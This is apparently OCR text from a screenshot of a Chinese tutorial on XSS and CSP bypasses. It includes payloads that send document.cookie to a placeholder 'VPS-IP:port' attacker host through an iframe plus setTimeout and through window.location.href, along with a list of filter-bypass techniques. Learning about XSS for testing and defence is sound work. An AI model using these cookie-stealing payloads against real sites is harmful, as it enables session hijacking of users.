 对于XSS跨站脚本攻击的学习 -
21:12
XSS总结 - 先知社区
(86条消息) XSS攻击之HttpOnly
XSS Platform
GitHub - s0md3v/XSStrike: M
XSS Platform
xz.aliyun.com/t/12370#toc-25
iframe.src="./1.php";
document.body.appendChild(iframe);
setTimeout(()=>location.href='http://VPS-IP:port/'+escape(document.cookie),1000);
</script>
这里分析一下payload，
我们可以创建一个 <iframe> 标签将其嵌入到DOM文档的body元素中，然后将 <iframe> 标签的src属性设置
为'./1.php',从而使浏览器加载并渲染1.php页面的内容，我们的 <iframe> 标签也会嵌入到页面之中，之后利用
了setTimeout()函数，等待了1000毫秒之后，可以向我们的VPS发送当前页面的cookie值，我们只需要在我们
的VPS上监听设定的端口即可
2.location绕过
这其实就是上面所说的unsafe-inline存在安全风险的利用
示例CSP策略
Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline'
这里设定了script-src 'unsafe-inline';
所以我们可以利用location.href/window.location/window.open 绕过
exp:
?name=<script>window.location.href='http://VPS-IP:port'+escape(document.cookie);</script>
3.link标签绕过
适用于可以执行JavaScript脚本，但是无法将CSP数据带出
<!-- firefox -->
目录
题外话
4.XSS的攻击对象
1.插入到HTML注释内容中
2.插入到HTML标签的属性值中
3.插入到HTML标签的属性名中
4.插入到HTML标签名中
5.最简单的插入到script,img,sv...
6.插入到CSS中
7.插入到HTTP响应中
5.XSS的绕过
1.关键词绕过
2.编码绕过
3.空格绕过
4.()绕过
5.单引号过滤
6.alert过滤绕过
7.长度限制
8.分号绕过
9.绕过CSP
中
20:31
2023-06-22